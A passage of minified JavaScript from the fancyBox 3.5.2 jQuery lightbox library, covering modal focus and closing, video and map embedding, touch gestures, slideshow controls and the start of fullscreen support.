n=this,o,s;n.isClosing||(o=!e&&n.current&&n.current.isComplete?n.current.$slide.find("*:visible"+(t?":not(.fancybox-close-small)":"")):n.$refs.container.find("*:visible"),o=o.filter("a[href],area[href],input:not([disabled]):not([type=\"hidden\"]):not([aria-hidden]),select:not([disabled]):not([aria-hidden]),textarea:not([disabled]):not([aria-hidden]),button:not([disabled]):not([aria-hidden]),iframe,object,embed,[contenteditable],[tabindex]:not([tabindex^=\"-\"])").filter(function(){return"hidden"!==v(this).css("visibility")&&!v(this).hasClass("disabled")}),o.length?(s=o.index(y.activeElement),e&&e.shiftKey?(0>s||0==s)&&(e.preventDefault(),o.eq(o.length-1).trigger("focus")):(0>s||s==o.length-1)&&(e&&e.preventDefault(),o.eq(0).trigger("focus"))):n.$refs.container.trigger("focus"))},activate:function(){var n=this;v(".fancybox-container").each(function(){var t=v(this).data("FancyBox");t&&t.id!==n.id&&!t.isClosing&&(t.trigger("onDeactivate"),t.removeEvents(),t.isVisible=!1)}),n.isVisible=!0,(n.current||n.isIdle)&&(n.update(),n.updateControls()),n.trigger("onActivate"),n.addEvents()},close:function(n,t){var e=this,d=e.current,p=function(){e.cleanUp(n)},u,g,f,m,h,b,y;return!e.isClosing&&(e.isClosing=!0,!1===e.trigger("beforeClose",n)?(e.isClosing=!1,w(function(){e.update()}),!1):(e.removeEvents(),f=d.$content,u=d.opts.animationEffect,g=v.isNumeric(t)?t:u?d.opts.animationDuration:0,d.$slide.removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),!0===n?u=!1:v.fancybox.stop(d.$slide),d.$slide.siblings().trigger("onReset").remove(),g&&e.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing").css("transition-duration",g+"ms"),e.hideLoading(d),e.hideControls(!0),e.updateCursor(),"zoom"!==u||f&&g&&"image"===d.type&&!e.isMoved()&&!d.hasError&&(y=e.getThumbPos(d))||(u="fade"),"zoom"===u?(v.fancybox.stop(f),m=v.fancybox.getTranslate(f),b={top:m.top,left:m.left,scaleX:m.width/y.width,scaleY:m.height/y.height,width:y.width,height:y.height},h=d.opts.zoomOpacity,"auto"==h&&(h=.1<Math.abs(d.width/d.height-y.width/y.height)),h&&(y.opacity=0),v.fancybox.setTranslate(f,b),C(f),v.fancybox.animate(f,y,g,p),!0):(u&&g?v.fancybox.animate(d.$slide.addClass("fancybox-slide--previous").removeClass("fancybox-slide--current"),"fancybox-animated fancybox-fx-"+u,g,p):!0===n?setTimeout(p,g):p(),!0)))},cleanUp:function(t){var e=this,n=e.current.opts.$orig,s,l,d;e.current.$slide.trigger("onReset"),e.$refs.container.empty().remove(),e.trigger("afterClose",t),e.current.opts.backFocus&&(n&&n.length&&n.is(":visible")||(n=e.$trigger),n&&n.length&&(l=m.scrollX,d=m.scrollY,n.trigger("focus"),v("html, body").scrollTop(d).scrollLeft(l))),e.current=null,s=v.fancybox.getInstance(),s?s.activate():(v("body").removeClass("fancybox-active compensate-for-scrollbar"),v("#fancybox-style-noscroll").remove())},trigger:function(n,t){var e=Array.prototype.slice.call(arguments,1),a=this,i=t&&t.opts?t:a.current,r;return i?e.unshift(i):i=a,e.unshift(a),v.isFunction(i.opts[n])&&(r=i.opts[n].apply(i,e)),!1===r?r:void("afterClose"!==n&&a.$refs?a.$refs.container.trigger(n+".fb",e):_.trigger(n+".fb",e))},updateControls:function(){var e=this,t=e.current,n=t.index,a=e.$refs.container,o=e.$refs.caption,i=t.opts.caption;t.$slide.trigger("refresh"),e.$caption=i&&i.length?o.html(i):null,e.hasHiddenControls||e.isIdle||e.showControls(),a.find("[data-fancybox-count]").html(e.group.length),a.find("[data-fancybox-index]").html(n+1),a.find("[data-fancybox-prev]").prop("disabled",!t.opts.loop&&0>=n),a.find("[data-fancybox-next]").prop("disabled",!t.opts.loop&&n>=e.group.length-1),"image"===t.type?a.find("[data-fancybox-zoom]").show().end().find("[data-fancybox-download]").attr("href",t.opts.image.src||t.src).show():t.opts.toolbar&&a.find("[data-fancybox-download],[data-fancybox-zoom]").hide(),v(y.activeElement).is(":hidden,[disabled]")&&e.$refs.container.trigger("focus")},hideControls:function(a){var t=this,e=["infobar","toolbar","nav"];!a&&t.current.opts.preventCaptionOverlap||e.push("caption"),this.$refs.container.removeClass(e.map(function(e){return"fancybox-show-"+e}).join(" ")),this.hasHiddenControls=!0},showControls:function(){var a=this,t=a.current?a.current.opts:a.opts,e=a.$refs.container;a.hasHiddenControls=!1,a.idleSecondsCounter=0,e.toggleClass("fancybox-show-toolbar",t.toolbar&&t.buttons).toggleClass("fancybox-show-infobar",!!(t.infobar&&1<a.group.length)).toggleClass("fancybox-show-caption",!!a.$caption).toggleClass("fancybox-show-nav",!!(t.arrows&&1<a.group.length)).toggleClass("fancybox-is-modal",!!t.modal)},toggleControls:function(){this.hasHiddenControls?this.showControls():this.hideControls()}}),v.fancybox={version:"3.5.2",defaults:e,getInstance:function(n){var t=v(".fancybox-container:not(\".fancybox-is-closing\"):last").data("FancyBox"),e=Array.prototype.slice.call(arguments,1);return t instanceof r&&("string"===v.type(n)?t[n].apply(t,e):"function"===v.type(n)&&n.apply(t,e),t)},open:function(a,t,e){return new r(a,t,e)},close:function(n){var t=this.getInstance();t&&(t.close(),!0===n&&this.close(n))},destroy:function(){this.close(!0),_.add("body").off("click.fb-start","**")},isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:function(){var e=y.createElement("div");return m.getComputedStyle&&m.getComputedStyle(e)&&m.getComputedStyle(e).getPropertyValue("transform")&&!(y.documentMode&&11>y.documentMode)}(),getTranslate:function(n){var t;return n&&n.length&&(t=n[0].getBoundingClientRect(),{top:t.top||0,left:t.left||0,width:t.width,height:t.height,opacity:parseFloat(n.css("opacity"))})},setTranslate:function(o,t){var e="",i={};if(o&&t)return t.left===x&&t.top===x||(e=(t.left===x?o.position().left:t.left)+"px, "+(t.top===x?o.position().top:t.top)+"px",e=this.use3d?"translate3d("+e+", 0px)":"translate("+e+")"),t.scaleX!==x&&t.scaleY!==x?e+=" scale("+t.scaleX+", "+t.scaleY+")":t.scaleX!==x&&(e+=" scaleX("+t.scaleX+")"),e.length&&(i.transform=e),t.opacity!==x&&(i.opacity=t.opacity),t.width!==x&&(i.width=t.width),t.height!==x&&(i.height=t.height),o.css(i)},animate:function(n,t,e,o,d){var s=this,c;v.isFunction(e)&&(o=e,e=null),s.stop(n),c=s.getTranslate(n),n.on(l,function(a){a&&a.originalEvent&&(!n.is(a.originalEvent.target)||"z-index"==a.originalEvent.propertyName)||(s.stop(n),v.isNumeric(e)&&n.css("transition-duration",""),v.isPlainObject(t)?t.scaleX!==x&&t.scaleY!==x&&s.setTranslate(n,{top:t.top,left:t.left,width:c.width*t.scaleX,height:c.height*t.scaleY,scaleX:1,scaleY:1}):!0!==d&&n.removeClass(t),v.isFunction(o)&&o(a))}),v.isNumeric(e)&&n.css("transition-duration",e+"ms"),v.isPlainObject(t)?(t.scaleX!==x&&t.scaleY!==x&&(delete t.width,delete t.height,n.parent().hasClass("fancybox-slide--image")&&n.parent().addClass("fancybox-is-scaling")),v.fancybox.setTranslate(n,t)):n.addClass(t),n.data("timer",setTimeout(function(){n.trigger(l)},e+33))},stop:function(n,t){n&&n.length&&(clearTimeout(n.data("timer")),t&&n.trigger(l),n.off(l).css("transition-duration",""),n.parent().removeClass("fancybox-is-scaling"))}},v.fn.fancybox=function(a){var o;return a=a||{},o=a.selector||!1,o?v("body").off("click.fb-start",o).on("click.fb-start",o,{options:a},n):this.off("click.fb-start").on("click.fb-start",{items:this,options:a},n),this},_.on("click.fb-start","[data-fancybox]",n),_.on("click.fb-start","[data-fancybox-trigger]",function(){v("[data-fancybox=\""+v(this).attr("data-fancybox-trigger")+"\"]").eq(v(this).attr("data-fancybox-index")||0).trigger("click.fb-start",{$trigger:v(this)})}),function(){var e=null;_.on("mousedown mouseup focus blur",".fancybox-button",function(t){switch(t.type){case"mousedown":e=v(this);break;case"mouseup":e=null;break;case"focusin":v(".fancybox-button").removeClass("fancybox-focus"),v(this).is(e)||v(this).is("[disabled]")||v(this).addClass("fancybox-focus");break;case"focusout":v(".fancybox-button").removeClass("fancybox-focus");}})}()}}(window,document,jQuery),function(g){"use strict";var t={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"//www.youtube-nocookie.com/embed/$4",thumb:"//img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(e){return"//maps.google."+e[2]+"/?ll="+(e[9]?e[9]+"&z="+Math.floor(e[10])+(e[12]?e[12].replace(/^\//,"&"):""):e[12]+"").replace(/\?/,"&")+"&output="+(e[12]&&0<e[12].indexOf("layer=c")?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(e){return"//maps.google."+e[2]+"/maps?q="+e[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}},r=function(a,t,n){if(a)return n=n||"","object"===g.type(n)&&(n=g.param(n,!0)),g.each(t,function(e,t){a=a.replace("$"+e,t||"")}),n.length&&(a+=(0<a.indexOf("?")?"&":"?")+n),a};g(document).on("objectNeedsType.fb",function(e,n,m){var i=m.src||"",b=!1,a,y,v,x,_,w,C;a=g.extend(!0,{},t,m.opts.media),g.each(a,function(t,e){if(v=i.match(e.matcher)){if(b=e.type,C=t,w={},e.paramPlace&&v[e.paramPlace]){_=v[e.paramPlace],"?"==_[0]&&(_=_.substring(1)),_=_.split("&");for(var n=0,o;n<_.length;++n)o=_[n].split("=",2),2==o.length&&(w[o[0]]=decodeURIComponent(o[1].replace(/\+/g," ")))}return x=g.extend(!0,{},e.params,m.opts[t],w),i="function"===g.type(e.url)?e.url.call(this,v,x,m):r(e.url,v,x),y="function"===g.type(e.thumb)?e.thumb.call(this,v,x,m):r(e.thumb,v),"youtube"===t?i=i.replace(/&t=((\d+)m)?(\d+)s/,function(a,t,e,n){return"&start="+((e?60*parseInt(e,10):0)+parseInt(n,10))}):"vimeo"==t&&(i=i.replace("&%23","#")),!1}}),b?(m.opts.thumb||m.opts.$thumb&&m.opts.$thumb.length||(m.opts.thumb=y),"iframe"===b&&(m.opts=g.extend(!0,m.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}})),g.extend(m,{type:b,src:i,origSrc:m.src,contentSource:C,contentType:"image"===b?"image":"gmap_place"==C||"gmap_search"==C?"map":"video"})):i&&(m.type=m.opts.defaultType)});var a={youtube:{src:"https://www.youtube.com/iframe_api",class:"YT",loading:!1,loaded:!1},vimeo:{src:"https://player.vimeo.com/api/player.js",class:"Vimeo",loading:!1,loaded:!1},load:function(a){var t=this,n;return this[a].loaded?void setTimeout(function(){t.done(a)}):void(this[a].loading||(this[a].loading=!0,n=document.createElement("script"),n.type="text/javascript",n.src=this[a].src,"youtube"===a?window.onYouTubeIframeAPIReady=function(){t[a].loaded=!0,t.done(a)}:n.onload=function(){t[a].loaded=!0,t.done(a)},document.body.appendChild(n)))},done:function(t){var e,i,s;"youtube"===t&&delete window.onYouTubeIframeAPIReady,e=g.fancybox.getInstance(),e&&(i=e.current.$content.find("iframe"),"youtube"===t&&void 0!==YT&&YT?s=new YT.Player(i.attr("id"),{events:{onStateChange:function(n){0==n.data&&e.next()}}}):"vimeo"==t&&void 0!==Vimeo&&Vimeo&&(s=new Vimeo.Player(i),s.on("ended",function(){e.next()})))}};g(document).on({"afterShow.fb":function(o,t,e){1<t.group.length&&("youtube"===e.contentSource||"vimeo"===e.contentSource)&&a.load(e.contentSource)}})}(jQuery),function(_,g,w){"use strict";var n=function(){return _.requestAnimationFrame||_.webkitRequestAnimationFrame||_.mozRequestAnimationFrame||_.oRequestAnimationFrame||function(t){return _.setTimeout(t,1e3/60)}}(),C=function(){return _.cancelAnimationFrame||_.webkitCancelAnimationFrame||_.mozCancelAnimationFrame||_.oCancelAnimationFrame||function(t){_.clearTimeout(t)}}(),m=function(t){var a=[];for(var n in t=t.originalEvent||t||_.e,t=t.touches&&t.touches.length?t.touches:t.changedTouches&&t.changedTouches.length?t.changedTouches:[t],t)t[n].pageX?a.push({x:t[n].pageX,y:t[n].pageY}):t[n].clientX&&a.push({x:t[n].clientX,y:t[n].clientY});return a},T=function(a,t,e){return t&&a?"x"===e?a.x-t.x:"y"===e?a.y-t.y:Math.sqrt(Math.pow(a.x-t.x,2)+Math.pow(a.y-t.y,2)):0},e=function(n){if(n.is("a,area,button,[role=\"button\"],input,label,select,summary,textarea,video,audio,iframe")||w.isFunction(n.get(0).onclick)||n.data("selectable"))return!0;for(var t=0,i=n[0].attributes,o=i.length;t<o;t++)if("data-fancybox-"===i[t].nodeName.substr(0,14))return!0;return!1},a=function(t){var e=_.getComputedStyle(t)["overflow-y"],n=_.getComputedStyle(t)["overflow-x"],o=("scroll"===e||"auto"===e)&&t.scrollHeight>t.clientHeight,a=("scroll"===n||"auto"===n)&&t.scrollWidth>t.clientWidth;return o||a},t=function(n){for(var o=!1;;){if(o=a(n.get(0)))break;if(n=n.parent(),!n.length||n.hasClass("fancybox-stage")||n.is("body"))break}return o},o=function(n){var t=this;t.instance=n,t.$bg=n.$refs.bg,t.$stage=n.$refs.stage,t.$container=n.$refs.container,t.destroy(),t.$container.on("touchstart.fb.touch mousedown.fb.touch",w.proxy(t,"ontouchstart"))};o.prototype.destroy=function(){var e=this;e.$container.off(".fb.touch"),w(g).off(".fb.touch"),e.requestId&&(C(e.requestId),e.requestId=null),e.tapped&&(clearTimeout(e.tapped),e.tapped=null)},o.prototype.ontouchstart=function(n){var o=this,a=w(n.target),i=o.instance,s=i.current,r=s.$slide,l=s.$content,d="touchstart"==n.type;if(d&&o.$container.off("mousedown.fb.touch"),(!n.originalEvent||2!=n.originalEvent.button)&&r.length&&a.length&&!e(a)&&!e(a.parent())&&(a.is("img")||!(n.originalEvent.clientX>a[0].clientWidth+a.offset().left))){if(!s||i.isAnimating||s.$slide.hasClass("fancybox-animated"))return n.stopPropagation(),void n.preventDefault();o.realPoints=o.startPoints=m(n),o.startPoints.length&&(s.touch&&n.stopPropagation(),o.startEvent=n,o.canTap=!0,o.$target=a,o.$content=l,o.opts=s.opts.touch,o.isPanning=!1,o.isSwiping=!1,o.isZooming=!1,o.isScrolling=!1,o.canPan=i.canPan(),o.startTime=new Date().getTime(),o.distanceX=o.distanceY=o.distance=0,o.canvasWidth=Math.round(r[0].clientWidth),o.canvasHeight=Math.round(r[0].clientHeight),o.contentLastPos=null,o.contentStartPos=w.fancybox.getTranslate(o.$content)||{top:0,left:0},o.sliderStartPos=w.fancybox.getTranslate(r),o.stagePos=w.fancybox.getTranslate(i.$refs.stage),o.sliderStartPos.top-=o.stagePos.top,o.sliderStartPos.left-=o.stagePos.left,o.contentStartPos.top-=o.stagePos.top,o.contentStartPos.left-=o.stagePos.left,w(g).off(".fb.touch").on(d?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",w.proxy(o,"ontouchend")).on(d?"touchmove.fb.touch":"mousemove.fb.touch",w.proxy(o,"ontouchmove")),w.fancybox.isMobile&&g.addEventListener("scroll",o.onscroll,!0),((o.opts||o.canPan)&&(a.is(o.$stage)||o.$stage.find(a).length)||(a.is(".fancybox-image")&&n.preventDefault(),w.fancybox.isMobile&&a.hasClass("fancybox-caption")))&&(o.isScrollable=t(a)||t(a.parent()),w.fancybox.isMobile&&o.isScrollable||n.preventDefault(),(1===o.startPoints.length||s.hasError)&&(o.canPan?(w.fancybox.stop(o.$content),o.isPanning=!0):o.isSwiping=!0,o.$container.addClass("fancybox-is-grabbing")),2===o.startPoints.length&&"image"===s.type&&(s.isLoaded||s.$ghost)&&(o.canTap=!1,o.isSwiping=!1,o.isPanning=!1,o.isZooming=!0,w.fancybox.stop(o.$content),o.centerPointStartX=.5*(o.startPoints[0].x+o.startPoints[1].x)-w(_).scrollLeft(),o.centerPointStartY=.5*(o.startPoints[0].y+o.startPoints[1].y)-w(_).scrollTop(),o.percentageOfImageAtPinchPointX=(o.centerPointStartX-o.contentStartPos.left)/o.contentStartPos.width,o.percentageOfImageAtPinchPointY=(o.centerPointStartY-o.contentStartPos.top)/o.contentStartPos.height,o.startDistanceBetweenFingers=T(o.startPoints[0],o.startPoints[1]))))}},o.prototype.onscroll=function(){var e=this;e.isScrolling=!0,g.removeEventListener("scroll",e.onscroll,!0)},o.prototype.ontouchmove=function(n){var t=this;return void 0!==n.originalEvent.buttons&&0===n.originalEvent.buttons?void t.ontouchend(n):t.isScrolling?void(t.canTap=!1):(t.newPoints=m(n),void((t.opts||t.canPan)&&t.newPoints.length&&t.newPoints.length&&(t.isSwiping&&!0===t.isSwiping||n.preventDefault(),t.distanceX=T(t.newPoints[0],t.startPoints[0],"x"),t.distanceY=T(t.newPoints[0],t.startPoints[0],"y"),t.distance=T(t.newPoints[0],t.startPoints[0]),0<t.distance&&(t.isSwiping?t.onSwipe(n):t.isPanning?t.onPan():t.isZooming&&t.onZoom()))))},o.prototype.onSwipe=function(){var d=this,s=d.instance,e=d.isSwiping,t=d.sliderStartPos.left||0,a;if(!0!==e)"x"==e&&(0<d.distanceX&&(2>d.instance.group.length||0===d.instance.current.index&&!d.instance.current.opts.loop)?t+=Math.pow(d.distanceX,.8):0>d.distanceX&&(2>d.instance.group.length||d.instance.current.index===d.instance.group.length-1&&!d.instance.current.opts.loop)?t-=Math.pow(-d.distanceX,.8):t+=d.distanceX),d.sliderLastPos={top:"x"==e?0:d.sliderStartPos.top+d.distanceY,left:t},d.requestId&&(C(d.requestId),d.requestId=null),d.requestId=n(function(){d.sliderLastPos&&(w.each(d.instance.slides,function(n,t){var e=t.pos-d.instance.currPos;w.fancybox.setTranslate(t.$slide,{top:d.sliderLastPos.top,left:d.sliderLastPos.left+e*d.canvasWidth+e*t.opts.gutter})}),d.$container.addClass("fancybox-is-sliding"))});else if(10<Math.abs(d.distance)){if(d.canTap=!1,2>s.group.length&&d.opts.vertical?d.isSwiping="y":s.isDragging||!1===d.opts.vertical||"auto"===d.opts.vertical&&800<w(_).width()?d.isSwiping="x":(a=Math.abs(180*Math.atan2(d.distanceY,d.distanceX)/Math.PI),d.isSwiping=45<a&&135>a?"y":"x"),"y"===d.isSwiping&&w.fancybox.isMobile&&d.isScrollable)return void(d.isScrolling=!0);s.isDragging=d.isSwiping,d.startPoints=d.newPoints,w.each(s.slides,function(n,t){var e,i;w.fancybox.stop(t.$slide),e=w.fancybox.getTranslate(t.$slide),i=w.fancybox.getTranslate(s.$refs.stage),t.$slide.css({transform:"",opacity:"","transition-duration":""}).removeClass("fancybox-animated").removeClass(function(n,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")}),t.pos===s.current.pos&&(d.sliderStartPos.top=e.top-i.top,d.sliderStartPos.left=e.left-i.left),w.fancybox.setTranslate(t.$slide,{top:e.top-i.top,left:e.left-i.left})}),s.SlideShow&&s.SlideShow.isActive&&s.SlideShow.stop()}},o.prototype.onPan=function(){var e=this;return T(e.newPoints[0],e.realPoints[0])<(w.fancybox.isMobile?10:5)?void(e.startPoints=e.newPoints):(e.canTap=!1,e.contentLastPos=e.limitMovement(),e.requestId&&C(e.requestId),void(e.requestId=n(function(){w.fancybox.setTranslate(e.$content,e.contentLastPos)})))},o.prototype.limitMovement=function(){var m=this,s=m.canvasWidth,r=m.canvasHeight,c=m.distanceX,l=m.distanceY,d=m.contentStartPos,u=d.left,f=d.top,p=d.width,h=d.height,g,b,y,v,x,_;return x=p>s?u+c:u,_=f+l,g=Math.max(0,.5*s-.5*p),b=Math.max(0,.5*r-.5*h),y=Math.min(s-p,.5*s-.5*p),v=Math.min(r-h,.5*r-.5*h),0<c&&x>g&&(x=g-1+Math.pow(-g+u+c,.8)||0),0>c&&x<y&&(x=y+1-Math.pow(y-u-c,.8)||0),0<l&&_>b&&(_=b-1+Math.pow(-b+f+l,.8)||0),0>l&&_<v&&(_=v+1-Math.pow(v-f-l,.8)||0),{top:_,left:x}},o.prototype.limitPosition=function(r,l,d,n){var o=this,a=o.canvasWidth,i=o.canvasHeight;return d>a?(r=0<r?0:r,r=r<a-d?a-d:r):r=Math.max(0,a/2-d/2),n>i?(l=0<l?0:l,l=l<i-n?i-n:l):l=Math.max(0,i/2-n/2),{top:l,left:r}},o.prototype.onZoom=function(){var t=this,e=t.contentStartPos,a=e.width,o=e.height,i=e.left,s=e.top,r=T(t.newPoints[0],t.newPoints[1]),l=r/t.startDistanceBetweenFingers,d=Math.floor(a*l),c=Math.floor(o*l),p=(a-d)*t.percentageOfImageAtPinchPointX,u=(o-c)*t.percentageOfImageAtPinchPointY,g=(t.newPoints[0].x+t.newPoints[1].x)/2-w(_).scrollLeft(),f=(t.newPoints[0].y+t.newPoints[1].y)/2-w(_).scrollTop(),m=g-t.centerPointStartX,h=f-t.centerPointStartY;t.canTap=!1,t.newWidth=d,t.newHeight=c,t.contentLastPos={top:s+(u+h),left:i+(p+m),scaleX:l,scaleY:l},t.requestId&&C(t.requestId),t.requestId=n(function(){w.fancybox.setTranslate(t.$content,t.contentLastPos)})},o.prototype.ontouchend=function(e){var t=this,n=t.isSwiping,a=t.isPanning,o=t.isZooming,i=t.isScrolling;return t.endPoints=m(e),t.dMs=Math.max(new Date().getTime()-t.startTime,1),t.$container.removeClass("fancybox-is-grabbing"),w(g).off(".fb.touch"),g.removeEventListener("scroll",t.onscroll,!0),t.requestId&&(C(t.requestId),t.requestId=null),t.isSwiping=!1,t.isPanning=!1,t.isZooming=!1,t.isScrolling=!1,t.instance.isDragging=!1,t.canTap?t.onTap(e):(t.speed=100,t.velocityX=.5*(t.distanceX/t.dMs),t.velocityY=.5*(t.distanceY/t.dMs),void(a?t.endPanning():o?t.endZooming():t.endSwiping(n,i)))},o.prototype.endSwiping=function(n,t){var e=this,o=!1,l=e.instance.group.length,i=Math.abs(e.distanceX),s="x"==n&&1<l&&(130<e.dMs&&10<i||50<i);e.sliderLastPos=null,"y"==n&&!t&&50<Math.abs(e.distanceY)?(w.fancybox.animate(e.instance.current.$slide,{top:e.sliderStartPos.top+e.distanceY+150*e.velocityY,opacity:0},200),o=e.instance.close(!0,250)):s&&0<e.distanceX?o=e.instance.previous(300):s&&0>e.distanceX&&(o=e.instance.next(300)),!1!==o||"x"!=n&&"y"!=n||e.instance.centerSlide(200),e.$container.removeClass("fancybox-is-sliding")},o.prototype.endPanning=function(){var n=this,a,i,s;n.contentLastPos&&(!1===n.opts.momentum||350<n.dMs?(a=n.contentLastPos.left,i=n.contentLastPos.top):(a=n.contentLastPos.left+500*n.velocityX,i=n.contentLastPos.top+500*n.velocityY),s=n.limitPosition(a,i,n.contentStartPos.width,n.contentStartPos.height),s.width=n.contentStartPos.width,s.height=n.contentStartPos.height,w.fancybox.animate(n.$content,s,330))},o.prototype.endZooming=function(){var n=this,i=n.instance.current,s=n.newWidth,r=n.newHeight,l,d,c,p;n.contentLastPos&&(l=n.contentLastPos.left,d=n.contentLastPos.top,p={top:d,left:l,width:s,height:r,scaleX:1,scaleY:1},w.fancybox.setTranslate(n.$content,p),s<n.canvasWidth&&r<n.canvasHeight?n.instance.scaleToFit(150):s>i.width||r>i.height?n.instance.scaleToActual(n.centerPointStartX,n.centerPointStartY,150):(c=n.limitPosition(l,d,s,r),w.fancybox.animate(n.$content,c,150)))},o.prototype.onTap=function(n){var e=this,t=w(n.target),a=e.instance,i=a.current,s=n&&m(n)||e.startPoints,r=s[0]?s[0].x-w(_).scrollLeft()-e.stagePos.left:0,l=s[0]?s[0].y-w(_).scrollTop()-e.stagePos.top:0,d=function(s){var t=i.opts[s];(w.isFunction(t)&&(t=t.apply(a,[i,n])),t)&&("close"===t?a.close(e.startEvent):"toggleControls"===t?a.toggleControls():"next"===t?a.next():"nextOrClose"===t?1<a.group.length?a.next():a.close(e.startEvent):"zoom"===t?"image"==i.type&&(i.isLoaded||i.$ghost)&&(a.canPan()?a.scaleToFit():a.isScaledDown()?a.scaleToActual(r,l):2>a.group.length&&a.close(e.startEvent)):void 0)},c;if((!n.originalEvent||2!=n.originalEvent.button)&&(t.is("img")||!(r>t[0].clientWidth+t.offset().left))){if(t.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))c="Outside";else if(t.is(".fancybox-slide"))c="Slide";else{if(!a.current.$content||!a.current.$content.find(t).addBack().filter(t).length)return;c="Content"}if(e.tapped){if(clearTimeout(e.tapped),e.tapped=null,50<Math.abs(r-e.tapX)||50<Math.abs(l-e.tapY))return this;d("dblclick"+c)}else e.tapX=r,e.tapY=l,i.opts["dblclick"+c]&&i.opts["dblclick"+c]!==i.opts["click"+c]?e.tapped=setTimeout(function(){e.tapped=null,a.isAnimating||d("click"+c)},500):d("click"+c);return this}},w(g).on("onActivate.fb",function(n,t){t&&!t.Guestures&&(t.Guestures=new o(t))}).on("beforeClose.fb",function(n,t){t&&t.Guestures&&t.Guestures.destroy()})}(window,document,jQuery),function(l,d){"use strict";d.extend(!0,d.fancybox.defaults,{btnTpl:{slideShow:"<button data-fancybox-play class=\"fancybox-button fancybox-button--play\" title=\"{{PLAY_START}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M6.5 5.4v13.2l11-6.6z\"/></svg><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M8.33 5.75h2.2v12.5h-2.2V5.75zm5.15 0h2.2v12.5h-2.2V5.75z\"/></svg></button>"},slideShow:{autoStart:!1,speed:3e3,progress:!0}});var a=function(e){this.instance=e,this.init()};d.extend(a.prototype,{timer:null,isActive:!1,$button:null,init:function(){var e=this,t=e.instance,n=t.group[t.currIndex].opts.slideShow;e.$button=t.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){e.toggle()}),2>t.group.length||!n?e.$button.hide():n.progress&&(e.$progress=d("<div class=\"fancybox-progress\"></div>").appendTo(t.$refs.inner))},set:function(e){var t=this,n=t.instance,o=n.current;o&&(!0===e||o.opts.loop||n.currIndex<n.group.length-1)?t.isActive&&"video"!==o.contentType&&(t.$progress&&d.fancybox.animate(t.$progress.show(),{scaleX:1},o.opts.slideShow.speed),t.timer=setTimeout(function(){n.current.opts.loop||n.current.index!=n.group.length-1?n.next():n.jumpTo(0)},o.opts.slideShow.speed)):(t.stop(),n.idleSecondsCounter=0,n.showControls())},clear:function(){var e=this;clearTimeout(e.timer),e.timer=null,e.$progress&&e.$progress.removeAttr("style").hide()},start:function(){var n=this,t=n.instance.current;t&&(n.$button.attr("title",(t.opts.i18n[t.opts.lang]||t.opts.i18n.en).PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),n.isActive=!0,t.isComplete&&n.set(!0),n.instance.trigger("onSlideShowChange",!0))},stop:function(){var n=this,t=n.instance.current;n.clear(),n.$button.attr("title",(t.opts.i18n[t.opts.lang]||t.opts.i18n.en).PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),n.isActive=!1,n.instance.trigger("onSlideShowChange",!1),n.$progress&&n.$progress.removeAttr("style").hide()},toggle:function(){var e=this;e.isActive?e.stop():e.start()}}),d(l).on({"onInit.fb":function(n,t){t&&!t.SlideShow&&(t.SlideShow=new a(t))},"beforeShow.fb":function(i,t,e,n){var o=t&&t.SlideShow;n?o&&e.opts.slideShow.autoStart&&o.start():o&&o.isActive&&o.clear()},"afterShow.fb":function(n,t){var e=t&&t.SlideShow;e&&e.isActive&&e.set()},"afterKeydown.fb":function(e,t,n,a,o){var i=t&&t.SlideShow;i&&n.opts.slideShow&&(80===o||32===o)&&!d(l.activeElement).is("button,a,input")&&(a.preventDefault(),i.toggle())},"beforeClose.fb onDeactivate.fb":function(a,t){var e=t&&t.SlideShow;e&&e.stop()}}),d(l).on("visibilitychange",function(){var e=d.fancybox.getInstance(),t=e&&e.SlideShow;t&&t.isActive&&(l.hidden?t.clear():t.set())})}(document,jQuery),function(s,a){"use strict";var i=function(){for(var t=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],e={},n=0,r;n<t.length;n++)if(r=t[n],r&&r[1]in s){for(var l=0;l<r.length;l++)e[t[0][l]]=r[l];return e}return!1}();if(i){var 